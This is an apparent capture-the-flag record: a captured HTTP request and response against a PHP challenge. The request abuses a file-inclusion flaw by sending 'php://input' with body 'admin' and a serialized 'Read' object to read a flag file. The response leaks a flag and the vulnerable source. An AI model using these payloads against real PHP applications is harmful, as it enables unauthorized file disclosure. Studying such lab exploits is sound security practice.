 Raw Params Headers Hex
GET /?user=php://input&file=class.php&pass=O:4:"Read":1:{s:4:"file";s:13:"ffffffflag.php";} HTTP/1.1
Host: 120.55.43.255:28119
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 5
admin
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 26 Dec 2019 08:36:23 GMT
Server: Apache/2.4.27 (Unix)
X-Powered-By: PHP/5.6.32
Content-Length: 379
Connection: close
Content-Type: text/html; charset=UTF-8
hello admin!<br><?php
error_reporting(E_ALL & ~E_NOTICE);
//flag{woyebuzhidaoyaononggeshaflagheshia}
?>Awwwwwwwwwww man
<!--
$user = $_GET["user"];
$file = $_GET["file"];
$pass = $_GET["pass"];
if(isset($user)&&(file_get_contents($user,'r')==="admin")){
echo "hello admin!<br>";
include($file); //class.php
}else{
echo "you are not admin ! ";
}
-->